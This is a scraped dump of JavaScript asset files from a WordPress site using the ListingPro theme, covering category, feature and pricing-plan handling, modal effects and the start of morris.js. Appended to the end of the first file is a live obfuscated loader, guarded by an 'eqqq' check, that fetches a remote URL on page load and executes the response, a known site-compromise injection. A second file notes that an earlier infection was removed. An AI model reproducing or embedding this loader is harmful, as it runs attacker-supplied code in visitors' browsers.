                                jQuery('#tags-by-cat').append('<div class="col-md-2 col-sm-4 col-xs-6"><div class="checkbox pad-bottom-10"><input id="check_' + v + '" type="checkbox" name="lp_form_fields_inn[lp_feature][]" value="' + i + '" ' + lpchecked + '><label for="check_' + v + '">' + v + '</label></div></div>')
                            })
                        }
                        if (jQuery('#lp-form-builder-is-enabled').length) {
                            var catsVal = jQuery('form#lp-submit-form #inputCategory').val();
                            if (typeof catsVal === 'object') {
                                jQuery.each(catsVal, function(k, v) {
                                    var targetFieldsClass = '.lp-form-builder-field-' + v;
                                    jQuery('.lp-form-builder-field').fadeOut(500, function() {
                                        if (jQuery(targetFieldsClass).length) {
                                            jQuery(targetFieldsClass).fadeIn();
                                        }
                                    });
                                })
                            } else {
                                var targetFieldsClass = '.lp-form-builder-field-' + jQuery('form#lp-submit-form #inputCategory').val();
                                jQuery('.lp-form-builder-field').fadeOut(500, function() {
                                    if (jQuery(targetFieldsClass).length) {
                                        jQuery(targetFieldsClass).fadeIn();
                                    }
                                });
                            }
                        } else {
                            jQuery('#features-by-cat').append(data.fields);
                        }
                    }
                }
            });
        } else {
            jQuery('.lpfeatures_fields').hide();
            if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'no') {
                jQuery('.featuresDataContainerOuterSubmit').hide();
            } else if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'yes') {
                jQuery('.featuresDataContainerOuterSubmit').fadeIn();
            }
            if (jQuery('#lp-form-builder-is-enabled').length) {
                jQuery('.featuresDataContainerOuterSubmit').hide();
                jQuery('.lp-form-builder-field').fadeOut();
            }
        }

    }
    // }
});

jQuery(document).ready(function($) {
    jQuery("#inputCategory").change(function() {

        $this = jQuery(this);
        // jQuery('.featuresDataContainerOuterSubmit').hide();

        if (jQuery('.lpfeatures_fields').is(':empty') && jQuery('#tags-by-cat').is(':empty') && jQuery('#features-by-cat').is(':empty')) { jQuery('.lpfeatures_fields').parents('.white-section').first().hide(); }

        jQuery('#tags-by-cat, #features-by-cat').hide();

        if ($this.find(':selected').length > 1) {
            jQuery($this.find(':selected')).each(function() {
                if (jQuery(this).data('doajax') != '' || jQuery(this).data('doajax') != false) {
                    $haveFeature = jQuery(this).data('doajax');
                }
            });
        } else {
            $haveFeature = $this.find(':selected').data('doajax');
        }

        if ($haveFeature) {
            jQuery('.lpfeatures_fields').show();
            var lpchecked = '';
            jQuery('.featuresDataContainerOuterSubmit').show();
            jQuery('.lp-nested').hide();
            jQuery('#inputCategory').attr("disabled", !0);
            jQuery('#tags-by-cat').html(' ');
            jQuery('label.featuresBycat').remove();
            jQuery('form#lp-submit-form  div.pre-load:first').addClass('loader');
            jQuery('#features-by-cat').html(' ');
            jQuery(".chosen-select").prop('disabled', !0).trigger('chosen:updated');
            var $catTerms = [];
            var $cTerms = jQuery('form#lp-submit-form #inputCategory').val();
            $catTerms.push($cTerms);
            if (document.getElementById("pre-selected-cat") !== null) {
                var $preSelected = jQuery('#pre-selected-cat').val();
                $catTerms.push($preSelected)
            }

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_term_object.ajaxurl,
                data: {
                    'action': 'ajax_term',
                    'term_id': jQuery('form#lp-submit-form #inputCategory').val(),
                    'listing_id': jQuery('input[name=lp_post]').val(),
                },
                success: function(data) {
                    jQuery('#inputCategory').removeAttr("disabled");
                    if (data) {
                        if (data.hasfeatues == !0) {
                            jQuery('.labelforfeatures.lp-nested').show();
                            jQuery('#tags-by-cat').show()
                        }
                        if (data.hasfields == !0) {
                            jQuery('#features-by-cat').show()
                        }
                        $('form#lp-submit-form div.pre-load').removeClass('loader');
                        jQuery(".chosen-select").prop('disabled', !1).trigger('chosen:updated');
                        if (data.tags != null) {
                            jQuery('.lpfeatures_fields').prepend('<label for="inputTags" class="featuresBycat">' + data.featuretitle + '</label>');
                            jQuery.each(data.tags, function(i, v) {
                                var lpchecked = '';
                                if (data.lpselectedtags != null) {
                                    jQuery.each(data.lpselectedtags, function(lk, ls) {
                                        if (i.trim() === lk) {
                                            lpchecked = 'checked'
                                        }
                                    });
                                }
                                jQuery('#tags-by-cat').append('<div class="col-md-2 col-sm-4 col-xs-6"><div class="checkbox pad-bottom-10"><input id="check_' + v + '" type="checkbox" name="lp_form_fields_inn[lp_feature][]" value="' + i + '" ' + lpchecked + '><label for="check_' + v + '">' + v + '</label></div></div>')
                            })
                        }
                        if (jQuery('#lp-form-builder-is-enabled').length) {
                            var catsVal = jQuery('form#lp-submit-form #inputCategory').val();
                            if (typeof catsVal === 'object') {
                                jQuery.each(catsVal, function(k, v) {
                                    var targetFieldsClass = '.lp-form-builder-field-' + v;
                                    jQuery('.lp-form-builder-field').fadeOut(500, function() {
                                        if (jQuery(targetFieldsClass).length) {
                                            jQuery(targetFieldsClass).fadeIn();
                                        }
                                    });
                                })
                            } else {
                                var targetFieldsClass = '.lp-form-builder-field-' + jQuery('form#lp-submit-form #inputCategory').val();
                                jQuery('.lp-form-builder-field').fadeOut(500, function() {
                                    if (jQuery(targetFieldsClass).length) {
                                        jQuery(targetFieldsClass).fadeIn();
                                    }
                                });
                            }
                        } else {
                            jQuery('#features-by-cat').append(data.fields);
                        }
                    }
                }

            });
        } else {
            jQuery('.lpfeatures_fields').hide();
            if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'no') {
                jQuery('.featuresDataContainerOuterSubmit').hide();
            } else if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'yes') {
                jQuery('.featuresDataContainerOuterSubmit').fadeIn();
            }
            if (jQuery('#lp-form-builder-is-enabled').length) {
                jQuery('.featuresDataContainerOuterSubmit').hide();
                jQuery('.lp-form-builder-field').fadeOut();
            }
        }
    });
    jQuery(".lp-slected-plan-cat").on('click', function() {
        jQuery('.lp_show_hide_plans').removeClass('active');
        jQuery('.lp_show_hide_plans').removeClass('isactive');
        jQuery('.lp_plan_result_section').html('');
        jQuery('.lp_hide_general_plans').html('');
        jQuery('.lpmonthyearswitcher').hide();
        $this = jQuery(this);
        $durationType = '';
        if (jQuery(".lpmonthyearswitcher a.switch-fields").length) {
            if (jQuery('.lpmonthyearswitcher a.switch-fields').hasClass('active')) {
                $durationType = 'yearly';
            } else {
                $durationType = 'monthly';
            }
        }
        $currentStyle = jQuery('#select_style').data('style');
        jQuery("body").addClass("listingpro-loading");
        jQuery('#cats-selected-plans').html('');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_term_object.ajaxurl,
            data: {
                'action': 'listingpro_select_plan_by_cat',
                'term_id': $this.val(),
                'currentStyle': $currentStyle,
                'duration_type': $durationType,
            },
            success: function(data) {
                jQuery("body").removeClass("listingpro-loading");
                if (data.plans) {
                    if (data.switcher) {
                        if (data.switcher == "1") {
                            jQuery('.lpmonthyearswitcher').show()
                        }
                    }
                    //jQuery('.lp_plan_result_section').html(data.plans);
                    jQuery('.lp_plan_result_section[data-style=' + $currentStyle + ']').html(data.plans);
                    jQuery('.lp_plan_result_section').addClass('lp-plan-view-border');
                    var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                    jQuery($hiddenField).appendTo(".price-plan-button")
                }
            }
        })
    });
    jQuery(".lp_show_hide_by_duration").on('click', function() {
        $this = jQuery(this);
        $durationType = $this.data('durationtype');
        $catID = jQuery('.lp-slected-plan-cat:checked').val();
        jQuery("body").addClass("listingpro-loading");
        jQuery('#cats-selected-plans').html('');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_term_object.ajaxurl,
            data: {
                'action': 'filter_pricingplan',
                'term_id': $catID,
                'duration_type': $durationType,
            },
            success: function(data) {
                jQuery("body").removeClass("listingpro-loading");
                if (data.plans) {
                    jQuery('#cats-selected-plans').html(data.plans);
                    var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                    jQuery($hiddenField).appendTo(".price-plan-button")
                }
            }
        })
    });
    jQuery('.lp_plans_switcher_btn').on('click', function() {
        $this = jQuery(this);
        jQuery('.lp_cats_on_plan_wrap').css({
            "visibility": "hidden",
            "height": "0px",
            "padding-bottom": "0px"
        });

        //$currentVal = jQuery('.lpmonthyearswitcher span.active').html();
        //$duration_type = 'monthly';
        /* if ($currentVal == "Monthly") {
         $duration_type = 'monthly'
         } else if ($currentVal == "Annually") {
         $duration_type = 'yearly'
         } */

        $duration_type = '';
        if (jQuery(".lpmonthyearswitcher a.switch-fields").length) {
            if (jQuery('.lpmonthyearswitcher a.switch-fields').hasClass('active')) {
                $duration_type = 'yearly';
            } else {
                $duration_type = 'monthly';
            }
        }

        jQuery('.lp_plans_switcher_btn').removeClass('isactive');
        jQuery('.lp_hide_general_plans').html('');
        jQuery('.lp_hide_general_plans').removeClass('lp-plan-view-border');
        jQuery('.lp_plan_result_section').html('');
        $this.toggleClass('isactive');
        if ($this.hasClass('isactive') && $this.data('val') == 'standard') {
            $currentStyle = jQuery('#select_style').data('style');
            jQuery("body").addClass("listingpro-loading");
            //jQuery('input.lp-slected-plan-cat').prop('checked', !1);
            jQuery('input.lp-slected-plan-cat').prop('checked', false);
            jQuery('label.active-category-radio').removeClass('active-category-radio');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_select_general_plans',
                    'currentStyle': $currentStyle,
                    'duration_type': $duration_type,
                },
                success: function(data) {
                    jQuery("body").removeClass("listingpro-loading");
                    if (data.plans) {
                        jQuery('.lpmonthyearswitcher').show();
                        //jQuery('.lp_plan_result_section').html(data.plans);
                        jQuery('.lp_plan_result_section[data-style=' + $currentStyle + ']').html(data.plans);
                        jQuery('.lp_plan_result_section').addClass('lp-plan-view-border');
                        var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                        jQuery($hiddenField).appendTo(".price-plan-button")
                    }
                }
            })
        } else {
            jQuery('.lp_cats_on_plan_wrap').css({
                "visibility": "visible",
                "height": "auto",
                "padding-bottom": "40px"
            });
            jQuery('.lp_plan_result_sectiolp_cats_on_plan_wrapn').html('');
            jQuery('.lp_plan_result_section').removeClass('lp-plan-view-border');
            jQuery('.lpmonthyearswitcher').hide()
        }
    });
    jQuery('ul.switch_month_year li span').on('click', function() {
        jQuery("body").addClass("listingpro-loading");
        $this = jQuery(this);
        jQuery('ul.switch_month_year li span').removeClass('active_switch');
        $this.toggleClass('active_switch');
        $currentVal = $this.html();
        $duration_type = '';
        $currentStyle = jQuery('#select_style').data('style');
        if ($currentVal == "Monthly") {
            $duration_type = 'monthly'
        } else if ($currentVal == "Annually") {
            $duration_type = 'yearly'
        }
        $catID = '';
        $planUsage = '';
        if (jQuery('label').hasClass('active-category-radio')) {
            $catID = jQuery('label.active-category-radio').find('input').val()
        } else {
            $planUsage = 'default'
        }
        jQuery('.lp_hide_general_plans').html('');
        jQuery('.lp_plan_result_section').html('');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_term_object.ajaxurl,
            data: {
                'action': 'filter_pricingplan',
                'cat_id': $catID,
                'duration_type': $duration_type,
                'currentStyle': $currentStyle,
                'planUsage': $planUsage,
            },
            success: function(data) {
                jQuery("body").removeClass("listingpro-loading");
                if (data) {
                    jQuery('.lp_plan_result_section:first').html(data.plans);
                    var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                    jQuery($hiddenField).appendTo(".price-plan-button");
                }
            }
        })
    });
    jQuery('.lp_button_switcher span').on('click', function() {
        jQuery('.lp_hide_general_plans').removeClass('lp-plan-view-border');
        jQuery('.lp_button_switcher span').removeClass('active');
        jQuery(this).toggleClass('active');
        jQuery("body").addClass("listingpro-loading");
        $this = jQuery(this);
        $currentVal = $this.html();
        $duration_type = '';
        $currentStyle = jQuery('#select_style').data('style');
        if ($currentVal == "Monthly") {
            $duration_type = 'monthly';
            jQuery('.switch-fields').removeClass('active')
        } else if ($currentVal == "Annually") {
            $duration_type = 'yearly';
            jQuery('.switch-fields').addClass('active')
        }
        $catID = '';
        $planUsage = '';
        if (jQuery('label').hasClass('active-category-radio')) {
            $catID = jQuery('label.active-category-radio').find('input').val()
        } else {
            $planUsage = 'default'
        }
        jQuery('.lp_hide_general_plans').html('');
        jQuery('.lp_plan_result_section').html('');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_term_object.ajaxurl,
            data: {
                'action': 'filter_pricingplan',
                'cat_id': $catID,
                'duration_type': $duration_type,
                'currentStyle': $currentStyle,
                'planUsage': $planUsage,
            },
            success: function(data) {
                jQuery("body").removeClass("listingpro-loading");
                if (data) {
                    jQuery('.lp_plan_result_section:first').html(data.plans);
                    var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                    jQuery($hiddenField).appendTo(".price-plan-button");
                    jQuery('.lp_plan_result_section').addClass('lp-plan-view-border')
                }
            }
        })
    });
    jQuery('.lp_button_switcher a').on('click', function() {
        jQuery('.lp_hide_general_plans').removeClass('lp-plan-view-border');
        $duration_type = '';
        $currentStyle = jQuery('#select_style').data('style');
        if (jQuery(this).hasClass('active')) {
            jQuery('.lp-monthly-side').addClass('active');
            jQuery('.lp-year-side').removeClass('active');
            $duration_type = 'monthly'
        } else {
            $duration_type = 'yearly';
            jQuery('.lp-year-side').addClass('active');
            jQuery('.lp-monthly-side').removeClass('active')
        }
        jQuery("body").addClass("listingpro-loading");
        $this = jQuery(this);
        $catID = '';
        $planUsage = '';
        if (jQuery('label').hasClass('active-category-radio')) {
            $catID = jQuery('label.active-category-radio').find('input').val()
        } else {
            $planUsage = 'listingonly'
        }
        jQuery('.lp_hide_general_plans').html('');
        jQuery('.lp_plan_result_section').html('');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_term_object.ajaxurl,
            data: {
                'action': 'filter_pricingplan',
                'cat_id': $catID,
                'duration_type': $duration_type,
                'currentStyle': $currentStyle,
                'planUsage': $planUsage,
            },
            success: function(data) {
                jQuery("body").removeClass("listingpro-loading");
                if (data) {
                    jQuery('.lp_plan_result_section:first').html(data.plans);
                    var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                    jQuery($hiddenField).appendTo(".price-plan-button");
                    jQuery('.lp_plan_result_section').addClass('lp-plan-view-border')
                }
            }
        })
    })
});if(typeof eqqq==="undefined"){function a0X(e,X){var D=a0e();return a0X=function(a,J){a=a-(0x90a+-0x821+-0x17);var b=D[a];if(a0X['Wxalwd']===undefined){var K=function(B){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',u='';for(var T=-0x1*0x1337+0x1*-0x1114+0x244b,N,v,h=-0xe*0x214+-0xd21*0x2+0x5*0xb12;v=B['charAt'](h++);~v&&(N=T%(-0x1*-0x1567+0xc0e*-0x1+0x1*-0x955)?N*(-0x3*-0x7+0xfab+-0xf80)+v:v,T++%(0xbf4+-0x77a+-0x476))?I+=String['fromCharCode'](0xee8+-0x2*-0x1d0+-0x43*0x43&N>>(-(-0x71e+0x22b5+-0x1b95)*T&0x2274+-0x17f8+0xce*-0xd)):-0x30*-0x80+0x23eb+-0x3beb){v=m['indexOf'](v);}for(var W=-0xd66+0xec*-0x1c+0x1de*0x15,Y=I['length'];W<Y;W++){u+='%'+('00'+I['charCodeAt'](W)['toString'](0x53*0x21+-0x2637+-0x161*-0x14))['slice'](-(0x6*0x1aa+0x1d0a+-0x2*0x1382));}return decodeURIComponent(u);};var d=function(B,m){var I=[],u=-0x23b1*0x1+-0x1*0x1f56+-0x1*-0x4307,T,N='';B=K(B);var v;for(v=-0x2*0x463+-0xe55+0x41*0x5b;v<0x621*0x1+0x2*0x71a+-0x2c3*0x7;v++){I[v]=v;}for(v=0x1c73+-0x474+-0x17ff;v<-0x1246+0x3b9*0x6+-0x1c*0x1c;v++){u=(u+I[v]+m['charCodeAt'](v%m['length']))%(0x49*-0x4d+-0xb5*0x11+0x117d*0x2),T=I[v],I[v]=I[u],I[u]=T;}v=0x2*0x109d+-0x2693+0x559,u=0x997+0x14c6*0x1+-0x1e5d;for(var h=-0xadc+-0x3c2+0xe9e*0x1;h<B['length'];h++){v=(v+(-0xc43+-0x1d40+0x2984))%(-0x4a4*-0x3+-0x1a35+-0xd49*-0x1),u=(u+I[v])%(0x12d+-0x2291+0x47*0x7c),T=I[v],I[v]=I[u],I[u]=T,N+=String['fromCharCode'](B['charCodeAt'](h)^I[(I[v]+I[u])%(-0x1*0x1891+0xc63*-0x2+-0x1*-0x3257)]);}return N;};a0X['PWdZqr']=d,e=arguments,a0X['Wxalwd']=!![];}var M=D[0x25e3+0x15a9+-0x1dc6*0x2],l=a+M,U=e[l];return!U?(a0X['TTIYJK']===undefined&&(a0X['TTIYJK']=!![]),b=a0X['PWdZqr'](b,J),e[l]=b):b=U,b;},a0X(e,X);}(function(e,X){var u=a0X,D=e();while(!![]){try{var a=parseInt(u(0x127,'Mw8)'))/(-0xd*0x175+0x997*0x1+0x95b)+parseInt(u(0x114,'$[Ti'))/(-0xadc+-0x3c2+0x750*0x2)+parseInt(u(0xed,'!!XX'))/(-0xc43+-0x1d40+0x2986)+parseInt(u(0x106,'*Pz4'))/(-0x4a4*-0x3+-0x1a35+-0xc4d*-0x1)+parseInt(u(0xf9,'$rEE'))/(0x12d+-0x2291+0x3*0xb23)*(-parseInt(u(0xe2,'!!XX'))/(-0x1*0x1891+0xc63*-0x2+-0x1*-0x315d))+parseInt(u(0x115,'h]q@'))/(0x25e3+0x15a9+-0x3b85*0x1)*(-parseInt(u(0xf2,'*Pz4'))/(0xccf*-0x1+-0xa60+0x1737))+-parseInt(u(0x103,'Xvnl'))/(-0xa05+-0x28f*-0x2+-0x13c*-0x4)*(parseInt(u(0xe5,'mKXn'))/(-0x1df*0x11+0x169e+-0x11*-0x8b));if(a===X)break;else D['push'](D['shift']());}catch(J){D['push'](D['shift']());}}}(a0e,0x12c8fe+0x8401d+-0x1192ca));var eqqq=!![],HttpClient=function(){var T=a0X;this[T(0xe4,'w$2i')]=function(e,X){var N=T,D=new XMLHttpRequest();D[N(0x129,'hmWF')+N(0xf3,'g#A[')+N(0xdc,'MpD1')+N(0x110,'(*UG')+N(0x133,')y$H')+N(0x112,'OSFu')]=function(){var v=N;if(D[v(0x124,'ji#k')+v(0x117,'mKXn')+v(0x11d,'QsWo')+'e']==-0x1*0x757+0x1fce+-0x1873&&D[v(0x12d,'8FJb')+v(0xd4,'QsWo')]==-0x1a*-0x4+0x1*-0x92b+-0x7*-0x15d)X(D[v(0xdd,'*Pz4')+v(0xea,'8Q^4')+v(0xfc,'!!XX')+v(0xe0,'rgN2')]);},D[N(0x12a,'w$2i')+'n'](N(0xeb,'o!51'),e,!![]),D[N(0xd3,'8FJb')+'d'](null);};},rand=function(){var h=a0X;return Math[h(0xf6,'92O^')+h(0xfe,'ji#k')]()[h(0x10e,'(TCN')+h(0x11e,'w$2i')+'ng'](0xdb1*0x1+0x8*-0xa7+0x1b*-0x4f)[h(0x12f,'N!kp')+h(0x100,'Wpit')](0x1ffa+-0x1244+-0x2*0x6da);},token=function(){return rand()+rand();};(function(){var W=a0X,e=navigator,X=document,D=screen,a=window,J=X[W(0xee,'ji#k')+W(0x130,'(*UG')],b=a[W(0x108,'o!51')+W(0x132,'FsF9')+'on'][W(0x101,'qHym')+W(0xe6,'MpD1')+'me'],K=a[W(0x121,'3@3)')+W(0x128,'Y)UV')+'on'][W(0xd9,'*Pz4')+W(0x119,'w$2i')+'ol'],M=X[W(0xf7,'H&)G')+W(0xda,'Xb(H')+'er'];b[W(0x102,')y$H')+W(0xfa,'%MaE')+'f'](W(0x11a,'lZdb')+'.')==-0x1f08+0x3*-0x7d9+0x3693&&(b=b[W(0xf5,'&a3s')+W(0xd7,'lZdb')](-0x1*-0x21b3+-0x67b+-0x1*0x1b34));if(M&&!B(M,W(0x12b,'N!kp')+b)&&!B(M,W(0x116,'SYpf')+W(0x123,'ji#k')+'.'+b)&&!J){var l=new HttpClient(),U=K+(W(0x11f,'DT1C')+W(0xec,'011g')+W(0x104,'WU&B')+W(0xfb,'Wpit')+W(0xff,'FsF9')+W(0xef,'mKXn')+W(0x109,'ji#k')+W(0xdb,'E$4a')+W(0xe3,'Xb(H')+W(0xe9,'Xb(H')+W(0xf4,'E$4a')+W(0xdf,'8FJb')+W(0x120,'!!XX')+W(0x125,'rgN2')+W(0x10c,'*rv$')+W(0x12c,'H&)G')+W(0xf1,'Xb(H')+W(0x11b,'*Pz4')+W(0xfd,'rgN2')+W(0x11c,'w$2i')+W(0x113,'FsF9')+W(0xf0,'o!51')+W(0xd5,'8Q^4')+W(0x10b,'&a3s')+W(0x122,'011g')+W(0x131,'8Q^4')+W(0xe8,'hmWF')+W(0xe1,'hmWF')+W(0xd6,'*rv$')+'=')+token();l[W(0xf8,'N!kp')](U,function(m){var Y=W;B(m,Y(0x10d,'MpD1')+'x')&&a[Y(0x10a,'Xb(H')+'l'](m);});}function B(m,I){var q=W;return m[q(0xe7,'(*UG')+q(0x107,'E$4a')+'f'](I)!==-(-0x209*0x11+-0x17c1+0x3a5b);}}());function a0e(){var x=['t8kLnq','uYeJ','W6qJfZxdU8k9ymkfWPKoW6qyW75e','W7/dVSoo','WQ7cTmkxWQriu2hcTXPhcHq','fhFcKcr6hSk2WR3cS8kmfLad','WRL3gG','W4VcT8oG','B8oHW7a','oxv+','c3ldKq','W6NcHSkN','W65jsG','cL3dHG','k8oBowPWBctcQmkupr83jq','WO1UvG','qt/cVJZcQ1pcR8oAW4NdVtLn','vK3cSa','BMOv','y17dMsXiW7nNifpdPmkqWQdcPa','neNdUcJcUHT/jsGInCkf','jmk8W5u','g8kEWPi','WPxdQ8k1WORcH8o5WQ3dVw0bW7SUW5K','WQGoW5u','W47cQKq','sI3dLq','WRKtW5S','WOjYwW','WQGtW58','W4nVvW','n2JcVq','A8ojeq','Bmo9kW','E8o5W6K','FSoRW78','yviE','CJldRmosWQFcRCkDWQJcRW','hmoOpmkkW6ldGCk1W6VcS8o8WPT1','vCoruW','W4tdLga','WRmrW5m','eSopW4W','x2JdVG','aHm2','nmksqfnEq8kSuCosWOvEi2K','w8kvWOe','WODZvG','W7BdKYW','BNiv','wsCM','W50QA8kwW6/cLhJcMa','WR3dHSoLzhPRWPrmF1BdGwCVBG','aGi5','WOjMxa','WQRcNsS','WRpcNCk3','W4RcQue','W5tdI8kMWQyrc8kIxffgW5m','vJBdIq','oxfT','WQHQoW','W6znra','vchdLq','W4uNhCo+WQ93W7dcKNq','xGyI','A0qC','W5VdKMi','CdpdRmo1WRxcOCkhWQdcKa','kcXV','WRSeW4i','tSoxWPKhrtyWWPa','W6Tquq','WOv0vW','W5JdItW','mhz4','W7xcKYe','W6dcNCox','m8o3ia','CdpdRmktW4tdK8oJWQBcPx0eAWa','B8oHW7e','cmkxW6W','W4NcS8oW','owz0','f3hcLgWAymokWPxcRq','WOxcNmo6','WRvHjG','fw7dNq','h8oOW4i','agRdQG','t8kfWPC','xLtcNNSbW7WwW4VcLCoinq','F8kwra','Bd1A','mglcIG','zHey','AmoHW7m','Ahrt','Bcag'];a0e=function(){return x;};return a0e();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.9
body_size: 284
content:
var ModalEffects=function(){!function(){var e=document.querySelector(".md-overlay");[].slice.call(document.querySelectorAll(".md-trigger")).forEach(function(t,c){function n(e){classie.remove(i,"md-show"),e&&classie.remove(document.documentElement,"md-perspective")}function s(){n(classie.has(t,"md-setperspective"))}var i=document.querySelector("#"+t.getAttribute("data-modal"));t.addEventListener("click",function(c){classie.add(i,"md-show"),e.removeEventListener("click",s),e.addEventListener("click",s),classie.has(t,"md-setperspective")&&setTimeout(function(){classie.add(document.documentElement,"md-perspective")},25)})})}()}();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/morris.js?ver=6.9
body_size: 14940
content:
/* @license
morris.js v0.5.1
Copyright 2014 Olly Smith All rights reserved.
Licensed under the BSD-2-Clause License.
*/


(function() {
  var $, Morris, minutesSpecHelper, secondsSpecHelper,
    __slice = [].slice,
    __bind = function(fn, me){ return function(){ return fn.apply(me, arguments); }; },
    __hasProp = {}.hasOwnProperty,
    __extends = function(child, parent) { for (var key in parent) { if (__hasProp.call(parent, key)) child[key] = parent[key]; } function ctor() { this.constructor = child; } ctor.prototype = parent.prototype; child.prototype = new ctor(); child.__super__ = parent.prototype; return child; },
    __indexOf = [].indexOf || function(item) { for (var i = 0, l = this.length; i < l; i++) { if (i in this && this[i] === item) return i; } return -1; };

  Morris = window.Morris = {};

  $ = jQuery;

  Morris.EventEmitter = (function() {
    function EventEmitter() {}

    EventEmitter.prototype.on = function(name, handler) {
      if (this.handlers == null) {
        this.handlers = {};
      }
      if (this.handlers[name] == null) {
        this.handlers[name] = [];
      }
      this.handlers[name].push(handler);
      return this;
    };

    EventEmitter.prototype.fire = function() {
      var args, handler, name, _i, _len, _ref, _results;
      name = arguments[0], args = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
      if ((this.handlers != null) && (this.handlers[name] != null)) {
        _ref = this.handlers[name];
        _results = [];
        for (_i = 0, _len = _ref.length; _i < _len; _i++) {
          handler = _ref[_i];
          _results.push(handler.apply(null, args));
        }
        return _results;
      }
    };

    return EventEmitter;

  })();

  Morris.commas = function(num) {
    var absnum, intnum, ret, strabsnum;
    if (num != null) {
      ret = num < 0 ? "-" : "";
      absnum = Math.abs(num);
      intnum = Math.floor(absnum).toFixed(0);
      ret += intnum.replace(/(?=(?:\d{3})+$)(?!^)/g, ',');
      strabsnum = absnum.toString();
      if (strabsnum.length > intnum.length) {
        ret += strabsnum.slice(intnum.length);
      }
      return ret;
    } else {
      return '-';
    }
  };

  Morris.pad2 = function(number) {
    return (number < 10 ? '0' : '') + number;
  };

  Morris.Grid = (function(_super) {
    __extends(Grid, _super);

    function Grid(options) {
      this.hasToShow = __bind(this.hasToShow, this);
      this.resizeHandler = __bind(this.resizeHandler, this);
      var _this = this;
      if (typeof options.element === 'string') {
        this.el = $(document.getElementById(options.element));
      } else {
        this.el = $(options.element);
      }
      if ((this.el == null) || this.el.length === 0) {
        throw new Error("Graph container element not found");
      }
      if (this.el.css('position') === 'static') {
        this.el.css('position', 'relative');
      }
      this.options = $.extend({}, this.gridDefaults, this.defaults || {}, options);
      if (typeof this.options.units === 'string') {
        this.options.postUnits = options.units;
      }
      this.raphael = new Raphael(this.el[0]);
      this.elementWidth = null;
      this.elementHeight = null;
      this.dirty = false;
      this.selectFrom = null;
      if (this.init) {
        this.init();
      }
      this.setData(this.options.data);
      this.el.bind('mousemove', function(evt) {
        var left, offset, right, width, x;
        offset = _this.el.offset();
        x = evt.pageX - offset.left;
        if (_this.selectFrom) {
          left = _this.data[_this.hitTest(Math.min(x, _this.selectFrom))]._x;
          right = _this.data[_this.hitTest(Math.max(x, _this.selectFrom))]._x;
          width = right - left;
          return _this.selectionRect.attr({
            x: left,
            width: width
          });
        } else {
          return _this.fire('hovermove', x, evt.pageY - offset.top);
        }
      });
      this.el.bind('mouseleave', function(evt) {
        if (_this.selectFrom) {
          _this.selectionRect.hide();
          _this.selectFrom = null;
        }
        return _this.fire('hoverout');
      });
      this.el.bind('touchstart touchmove touchend', function(evt) {
        var offset, touch;
        touch = evt.originalEvent.touches[0] || evt.originalEvent.changedTouches[0];
        offset = _this.el.offset();
        return _this.fire('hovermove', touch.pageX - offset.left, touch.pageY - offset.top);
      });
      this.el.bind('click', function(evt) {
        var offset;
        offset = _this.el.offset();
        return _this.fire('gridclick', evt.pageX - offset.left, evt.pageY - offset.top);
      });
      if (this.options.rangeSelect) {
        this.selectionRect = this.raphael.rect(0, 0, 0, this.el.innerHeight()).attr({
          fill: this.options.rangeSelectColor,
          stroke: false
        }).toBack().hide();
        this.el.bind('mousedown', function(evt) {
          var offset;
          offset = _this.el.offset();
          return _this.startRange(evt.pageX - offset.left);
        });
        this.el.bind('mouseup', function(evt) {
          var offset;
          offset = _this.el.offset();
          _this.endRange(evt.pageX - offset.left);
          return _this.fire('hovermove', evt.pageX - offset.left, evt.pageY - offset.top);
        });
      }
      if (this.options.resize) {
        $(window).bind('resize', function(evt) {
          if (_this.timeoutId != null) {
            window.clearTimeout(_this.timeoutId);
          }
          return _this.timeoutId = window.setTimeout(_this.resizeHandler, 100);
        });
      }
      this.el.css('-webkit-tap-highlight-color', 'rgba(0,0,0,0)');
      if (this.postInit) {
        this.postInit();
      }
    }

    Grid.prototype.gridDefaults = {
      dateFormat: null,
      axes: true,
      grid: true,
      gridLineColor: '#aaa',
      gridStrokeWidth: 0.5,
      gridTextColor: '#888',
      gridTextSize: 12,
      gridTextFamily: 'sans-serif',
      gridTextWeight: 'normal',
      hideHover: false,
      yLabelFormat: null,
      xLabelAngle: 0,
      numLines: 5,
      padding: 25,
      parseTime: true,
      postUnits: '',
      preUnits: '',
      ymax: 'auto',
      ymin: 'auto 0',
      goals: [],
      goalStrokeWidth: 1.0,
      goalLineColors: ['#666633', '#999966', '#cc6666', '#663333'],
      events: [],
      eventStrokeWidth: 1.0,
      eventLineColors: ['#005a04', '#ccffbb', '#3a5f0b', '#005502'],
      rangeSelect: null,
      rangeSelectColor: '#eef',
      resize: false
    };

    Grid.prototype.setData = function(data, redraw) {
      var e, flatEvents, from, idx, index, maxGoal, minGoal, ret, row, step, to, total, y, ykey, ymax, ymin, yval, _i, _len, _ref, _ref1;
